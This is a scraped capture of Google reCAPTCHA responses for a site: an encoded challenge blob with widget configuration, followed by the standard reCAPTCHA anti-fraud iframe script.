1BNI2hFw7I5KR8uw5VcHgTDo8OfDAQ9HFcBw7/ChzIRecK8w4Unw4XDssOUPAgtw6nDtyE3w50aGmzCtmdAE8Ofw7RHw6rCqMOMfsOsMS3DvjdQwpjCsMKAbnxew53CpEMlw63Dj3LDh8KRwrwXC8OLwo5jXcOLIDzCsABkwrgXw4gSwq/ClTzDlcKyJgrDqDXDhV/DlgLCqnt3wrMQXlDCrELCp0sOMcKpw6rDt8KYLl3DqldNw7XDlsO6wrVbM2nDvcKPRMKXAcOawq19Bi3CucK2aB3DpcKpWVdqZMOIw7bCiz3ClMKLw5HCuifCqxoCwovDvcKUV8KRwqbCpMKiw4TCim/DlgAvYsOAHTzCjD3DnGkvW8KBFG1ew5doDmh3KcO1w5bCsMK2L8Opw4zDpX8ywpIOwprDkgnCrsOMwqlswqnDgU/DhjLDoBprIcK/[base64]/BcOnTHfDoMOPIXd1wrApw6vDgFPCrUhOCAzCgsKgM8Kmwr8tQjFTAisheMOww4dSCcObKcKfXj1ewq3DksKEwqgOO2TCqUzCnMKBMDNdS8KqGznDkX7ClUloUHsZw6vCqsK7wrXCpGHCvsOJwqYyZ8KRwrzCkVrCuMK7cMODw6c/HcKBwp/[base64]/[base64]/[base64]/LsOVw5tKw5PChsKtwpwIwoo5Kg5zI8KOwq1jwrh6XnnCjcKdYzsVw7FSJVjCicKDw7BoZcKNwpHDkXR9wr1iw7DClG/DqGAnw6zDhRsUImRhO15Fc8K0wpYiwqwwW8O0woIKwqdkfg/CvsKcw5sDw7Z5FcOTw6nDgjwpwpfDg2fChAkAOEsfw6MVAsKJAMK6w7Mvw5oEEMKPw5DCgmPCuDPCicOrw6bCkMO+NCbDrCnCjwxpwqwgw6hSLgYPw7fDp8KZBH4rZ8O/[base64]/CmgsNR8KNKcOHwrRyVcOydBEsUQDCmQJNwrrDnMK6w6ZAw5QZEnZKKh/CsG/DlsK6w4kmdS5zwr3DpR/DjXxZdyEdasOtwr0VEjdaMMOHw7fDrsOyecKGw5NfMEQ/D8Ofw6cFMMKiw6rDrMOPHcKrABZ4wrTDoijDkcODAAXCr8ObeEc2w7rDu1TDj2fDgUQ5wpxdwoArw4lLw6bCvSPCkgbCkgV5w5hjw78gwp/CncK3wrLCucKjBWnDosKtXhgDw4ZvwrRdwoJIw48DGUl7w6rCkcOJw43CmMKPwpFOd0hqwqNdZ1nCtMOTwofClsKowoMvw4AQMHZLOSh3VUNZw5pswq7Ch8KFwpDCqQnDicKtw5LDm317w5Nsw4drw6rDlz3CnsKqw4/ClMOVw4jCmSsqS8KfdsKVw6lWesKxwoLDlcOPPsOuS8KBw7nCungjwq1kw77DncOfAMOEPlzCq8Oiwrlew7XDhcOew5/CoHsUw5DDk8O+w5EhwonCpkouwqBqA8OrwoLDocKGNATDpsKzwr5AT8KsJsO9wpvCmE/DhDhrwrzDk3t0w4BAFcKDwoQjFMKqSsOoAlZ1w6VmU8OtDMKoKcKQY8KyUMK2TjVlwpxKwpvCo8OHwp3CpsODI8OqC8KmQsK+wpjDnlI2KcK2DMKGFcO1woQiw7rCtkrCpyABwpVUWSzCnnp0B1/[base64]/CksOmw4jDlSXCsh/DkMKMQAvDsU/DjkLDuSDDkQTDgMOCwrcUTsKRZDfCllVoGD3Cu8Ofw4QuwrgFW8Oawrd+woLCt8OSw6cFwpbDoMKTw6XCjk3DtS4GwqXDozzCtQI8S3ttdHY0wpN/cMODwr5zw6piwp3DoQHDjHBIXHNgw4vDkMOaLxotwovDu8Kqw4nCvsOFPm7Cg8KcThHCgTXDhGjDusOLw53CiwdwwpgsSld+I8K7f0PDgXQBR0zDoMKUwo3ClMKWej/DjsO3w4IwY8K9w5XDvcOCw4nCsMKqaMOewphMw7E9woPClsOswpDCucKLwrHDucKpwo/Ck2diChDCrcOmQcO8HnI0wpU4wonDh8KMw7zDjW/DgcKZw57ChB0IKhcEFVPCuEbDtsOYw5h6wrMcDsKjwpjCmcOHw44lw7pRw4ZAwqx7wro4C8OjWsK6LsOIX8K2w4ovDsOiTsOPwoXDoXDCl8OLL3fCtcOiw7t6woFscWtXXwfDo2RBwq3CucOPP3MJwo3ClAvDqH8IfsK9AGNPZmY8ccKSJmt8Z8KGDMO3fh/DmcODMiLDpsKfwpwOXlfCvsO/wr7Dn3/CtEHCvlFAw4nCm8KqN8Okb8KiemPDk8O1YcOtwr/CmknCrGoUw6HCg8Kow5XDhmvDvQLChcOVUcKsRnxeCMOMw67DtcKNwoVpw7fDr8OlWMKdw7FgwoRCcSXDg8Kkw5Y7chBtwp5FChjCtQPCuwfCm0h8w5E7a8KFwqXDkQVOwqZKN0/DrifCqcKAHE5mw7UNRMKPwpg1X8K6wpATBUvCnkTDvjxAwrfDqcK/wrESwoQuFyDCr8O/w73DvVAtw5HCrHzDhMKqeSRHw78oBMO2w4NLEsOkTcKje8KbwpfCusO6woMKFsOTw5chI0bDiDo2Z33DhR0WQMKFJcKxIAkLwotBwrXDmMKCXsKzwovCicOBZcOvdMO0ecK6wrHCik/DrB4haDoKwq7Co8KoAcKww5TCgcKJOG0fTX9EA8OCCXjDuMOzMHDCmDcifMK5w6vDg8Oxw7ESc8K2DsOBwrsqwq1gRy7CjsK1w5vCuMKyKDgyw7o0woPCpsKabsK8F8OAR8K+FsKOBmkXwqMTX3sxCnTCul5/w7TDi3tQw6VPPT54RsOBB8KWwpoOAsKuKBg5wrkJYMOsw48BdcO2w5ttw6kqGxrDgcK9w5l7GcOnw5EuHMKKXQXChRbClEfCiVnCm3LCiHhtbsO1LsODw7MDeg0cEMOnwobCkQhoRcK/w503G8OoMsKGw40TwowywolYw4fDrkLCmMO9esKVHcO3GQTDu8KJwqJfLG7DgVZCw6lVw5bDnm9Ew58AQVJgdkPCkQswBsKNCsK5w4xpa8OHw6TCmMOuwqgCESrCuMK/w7rDncKxWcKMIko6bU8wwqVaw5srw4NUworCtifCucK5w6kkwpZQI8OtaCHCvC8PwrzCmsKnw4jChAPCvEI4XsKpfMKeDsO5csKDI2XCgQUhZjY+V03DvDcBwrXCvsOqY8K5w5QoRsODLcKBI8K4THBOQT8QCQTCs3cdwpEqw5XDvm0pVMKtw5XCpsOEA8KIwo9/BUdUasOpwqnCpR7DhHTCosOQS3VUwqoZwpB0T8KedCrChsOxw77CmXbCmEV+wpbCikbDk3jCkBpJw67DqsOowqFbw4oLYMOWAGrCs8KwHcOuwo/CtyEjwoXDhsK9XzUQeMO8OXoxacOcIUXDuMKQw4bCtj8TBggewpnCpcOlw4gzwoPDgHHDtS4/w7PCpQJjwrcGbwYraU3CksK/w4jCjcKzw78/ByjCpjgUwrl/F8KBZcKdw4/CsjQQLzHCs0PDpCgmw6czw7vDjwtifktgL8Ksw7pBw4hewoISw7TDoRTCrRfCjMKQwoHCqzcbccOOwqLDq1N+d8O5w6LCtcKPwq/DrHzDpWhaWMO9GMKoPsKSw6DDkcKfUxh2wqfChMOEdnwOJMKfPBvClWgOwrRfZU50WMOPZlnDhWnDjMONKsOAAlXCtHBzNMKUZMOTw5TCoGc2dMOUw4DDtsK9wqLCj2Zqw5JtbMOdw5w1XX/CpgMOPGRNwp08wqg9OsKJChVwVcKYS1DDkVwzRcOIw50nwqXCk8OhRsOXw4vCgcKfw6w9EzrDo8KswqLCgjzCpXYiw5AzwrJNwqfDiGzDrsK4FcKpw51CMcK3acO9wplGMMO0w5ZvwqnDusK2w7XCrAbCm394WMO1w48lIgzCsMKdEsKWcMKdUnUxL1/Cr8O0dGErTMOtFcOVwoApbmXCsyROAjpvw5hGw7IABMKxVcOCwqvDpAvDggdHfEzCuzrDiMKHXsKWSw1Aw7kdU2LCmWRhw5oowrjDrMOrBXbCshLDpcKFE8OPZ8OKwrxqasO0KcOycQnDlXEFEsONwpfCiCsXw4/CosOxdsK0SMKjOnN7w7l6w7puw40HfTYFQhPCmADCqsK3PwtLwo/[base64]/[base64]/CgH4XFjbDgMOowqF/AMO/E2/CvsK8DnsJwrvDkMK9woXCk0zDlHJdw6EpL8KZJsKIbwMVwo3CgxjDn8OHBmjDsktjwoTDvsK8wqwtOMOuVQfCjMOwaVPCr2VEBMO6OsK/wobDl8KlTMKrHMOuE1dawrzDicKUwrjDkcKucCTDvMOWw6p8AcK3w4LDpsKKw7QJEC/[base64]/CslPCqcK6c8OFKlFFXXpffMOeWcOHw5x1w6TDgcKuw6TCs8KJw5fCmVV6UgkfESpCSRxiw5jCrMK7JMOrbhPCmk3DmcOfw7XDnhvDrsKxwo58HRrDggRwwo5BOsOOw6UDwrN4M0/[base64]/CtnYWWDwTw7vCjX3CtsKVwqbCj0hVwoclw61bwqk/fGDDgBHDo8KVw4DDqsKMYcKnQm5pYDDDp8ONHBnDungDwp/CjipMw5guQ1toRTRRwr/ClMKVIA4/wq7CqX0Aw74RwoLDisO3JirDm8Kowo7DkF7DgwJLw4LCmcKdDsKhwojCksOQwo5xwp1NIcOAC8KdNcKRwoXCm8Krw7zDi1fCqR7DjMOpH8K+w6nDtcKNC8Ojw78WRDHDhAzDhHUKwq7Do05vwp/DucOILsKMVMOMNT7DnmvCk8OoMcOUwpUsw5PCpcKKwoTDhRI0XsOmVljCnVbCv1nDgEzDgWg7woMABsK/w7zDgcKpwqhmOVPCn31FN1TDqcOHYcK6VhNHw7MobMO4ecOjwp/CisORLifDksKtwq/DmiRFwp3Co8KdCsOGTsOqJhLCksKoc8OXeSUTw4Uvw6jCnsOjOMKbHcO4w5vDvC3DgVZZw53DmC7CqChCw4jDuywKw5IJR3M2w5A5w4lvWnnDgR/CmcKZw4zCsTjCh8K0EcK2GBcrT8K4EcONw6XDo0bCi8KPZcKkKGHDgMKjwq7Cs8KvIkrDkcOidMKvw6BEwpLDscOrwqPCjcO+FgzCiFHCosKow5ERw5vCgMKVHW8TIHYVwr/ChV8dCy7CigZxwqvDmcOjw4UFBcKOw5hEwpcAwqoZYXPDk8KPwqMpUsK1wotxcsK2wrs8wqfCliI7ZsKcwr3DlcOxw6QIw6zDuQTDvyRdEStgVnrDp8K/[base64]/[base64]/DqiTDgxnDng5yb2PCo3sgNDcAE8KvfWjChsOPwoLDssKEwrNLw5QSw4bDrUjCpGB7cMKqFRUvfDzCicOlVC3DicO/wojDjzV0MF3CrMKXwrxpccKFwq5ZwrgweMORaBg+L8OCw7c0Sn5/wrg1bMOswo4gwqZTNsOfbz/DhsOfwro3w7fCssKQIMK+woR0SsKSY1jDu2LCqxfCnkRZw5MBUCdzPhPDtj8yOMObwo5dwp7ClcO5wrPCv3Q/KcOzaMOFQWReI8O0w6YYwoHCrC5+woAuwoFnw4jCmDt9OQp6P8KKwoXDqRLCmMKGw5TCoBfCqGHDqmgbw7XDqxtew7nDoBwfScOdSVQyGMKSVcKCJnzDtcKxMsOywo/DiMKyFxBBwox7blNew7hAw7nCo8OswoDDigDDj8Opw45oScKBVH/[base64]/w71LwptrZyzDvFjCpkF1wqYnw5Q9w40iw7PDtiXCgcKqw7nDlsKDThIEwo/DtCrDvcKwwr3CkgTDvFBzUDtGw5fDskvDgVpWKsOSRMOww6toFcOIw4nCqMKKPsOBNmJ+KzA/RMKfXMKIwqx6a27Cs8O2wroaBzo0wposTlHCv23DlFNhw4XDgMOAFSvCiCg0XcOpJsO0w5zDjAMqw4FHw4jChhhlBsObwo7Ch8O3wprDocKjwrp0P8KxwrZBwqXDlSldWUA/[base64]/CjsKjfmAndcKGwqBhw6gDIhTDrcKje8KyT0TCgULDg8Kbw5tsbXk7c1hMw5xCwoRTwoPDjsKBw7PDiQLCi1kIQsK9w4g7CELCssOywqp9Kytdw6AOasKGKgjCrjchw5/DsC/CoUITQUIdNS3DrDINwp3DgMOqIDNxO8KQwodJSsKjwrbDkEA9Nk4SS8KRbsKDwr/[base64]/CswpufcOkwqNcw53DhcKHw53CngjCiWJRTydtNTNRe8KjRS5Cw4HDrsKMAhIfIsOQDz1KwonDh8OGw79Fw6/DvFrDmC7ChsKVNmLDiRAFHGp8FlgqwoErw7fCrjjCicOgwqvCgH9LwqPChm8qw7bCng0OIEbCmGDDoMKFw5Ezw5jDtMONw7/Dp8KZw4NyRzcTAcOSIGItwo7CvsOqG8KULMOwS8Oow57CoXMwAMK+csOqwrM4w4XDgG3DlA3DosO8w57CinVuJMKMFWRzIgfDl8OYwrkJw4/DisKUJBPChVYCH8O4w7tcw7gbw7Vmw5zDs8OHMk3Cu8KBw6nCg2vDnMO6X8OWwogzw5rDol/Dq8OILsKDGV5PMMOBwo/DslcTY8KCT8KWwpd2dMOnLwU/NMKufsOaw4vCghRCMUMjw7fDh8K7NV/CosOXw4vDugHCjiDDjgjDqGY0wp7ChsKxw5nDqS8XCW1ZwolaaMOJwpIIwq7DtRLDjw7Dr35XSyjCksOxw5bCu8OFCTfDvFLChGfDuwDCisK1XcKIPMKuwpMXEcObw5UgUMKuwrQfccO1w4BAW3VnXD3CuMObNSDDlz/CsmzChQvDplk0dcKrZBZPw4DDp8Kvw7xZwrZSMsO3XzTCpXrClMKuw7BuRFjDssOHwrE/MsKBwojDq8KbU8OKwpLDgC05wpLDu35TLMOowrnChsOVI8K7BMOSw4QiTcKew7h/dsO9w7nDqSbCn8OECQbCusKReMOSNsOVw77Dp8OTcAjDvcOgw4/CrcKHL8K3wonDnMOJw4tVw4I7Kzspw5xabnQwGA/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E+4VwyQx5JeSUoWT/k0mt8iHdeKgUYIErfZ/fOEJEWo\\u003d\x22,1,0,null,1,1768868765291,0,0,[249,206],null,[28],\x22RC-c0s-vUl6ptakhg\x22,null,null,null,null,null,\x220dAFcWeA4GGA7-tTKxi4Jqc45U64T9x8ybu9L_4STS-lPWK68ESVH1uTmv-V_7Bmns1fwBj-TS81RgzmdZbvzx8jkReAZz_QwpgA\x22,1768951565359]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SLMuuFezm25Rk4r7wFvVng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865168672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>